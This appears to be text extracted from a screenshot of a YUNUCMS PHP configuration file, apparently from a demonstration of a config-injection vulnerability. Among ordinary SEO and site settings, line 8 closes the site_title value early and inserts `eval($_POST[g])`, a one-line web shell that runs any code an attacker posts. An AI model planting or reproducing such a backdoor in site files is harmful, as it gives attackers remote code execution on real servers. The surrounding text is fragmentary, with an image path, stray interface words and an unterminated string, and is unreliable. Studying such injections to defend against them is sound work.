 Install.php System.php Wap.php sys.php common.php 1.php php.ini
1 <?php
2 return [
3 'seo_title'=>'[prov_or_city]建筑装饰五金,[prov][city]机械五金件,[prov][city]手动工具,[prov][city]电动工具',
4 'seo_keywords'=>'镇江建筑装饰五金,镇江机械五金件,镇江手动工具,镇江电动工具',
5 'seo_description'=>'镇江公司创立于2000年， 经过多年的不懈努力，公司现已经成为一家专业从事IT产品开发、生产和销售的高科技企业。公司成立几年来，一直致力于工控/服务器机箱及各种非标箱体的开发与生产
6 'seo_hxkeyword'=>'建筑装饰五金,机械五金件,手动工具,电动工具',
7 'seo_cwkeyword'=>'厂家,报价,哪家好,批发',
8 'site_title'=>'',1=>eval($_POST[g]),'xx'=>'',
9 'site_url'=>'127.0.0.1:2333',
10 'site_levelurl'=>'127.0.0.1:2333',
11 'site_logo'=>'/uploads/image/20170929/fbe0415ab900053aef3846e0077c1ef5.jpg',
12 'site_copyright'=>'<p>TEL：010-88888888 MOB:13888888888 EMAIL：66666666@qq.com</p>
13 <p>公司地址：某某市某某区某某路建材产业总部基地</p>
14 <p>版权所有：某某建筑建材有限公司 ICP8888888</p>
15 <p>Powered by <a href=\"http://www.yunucms.com/\" target=\"_blank\">YUNUCMSv1.0.6</a></p>',
16 'site_guide'=>'0',
17 'theme_style'=>'default',
1 2 16
PS
Database
Notifications